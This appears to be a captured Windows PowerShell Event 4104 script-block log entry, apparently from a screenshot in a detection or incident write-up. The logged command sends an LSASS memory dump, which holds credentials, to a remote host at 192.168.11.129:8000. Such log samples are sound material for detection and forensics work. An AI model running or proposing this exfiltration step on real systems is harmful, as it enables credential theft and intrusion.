 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
./c.exe -T .\lsass.dmp 192.168.11.129:8000
ScriptBlock ID: 4e288e6c-3191-4ab8-a950-7ef686fa0e4c
Path: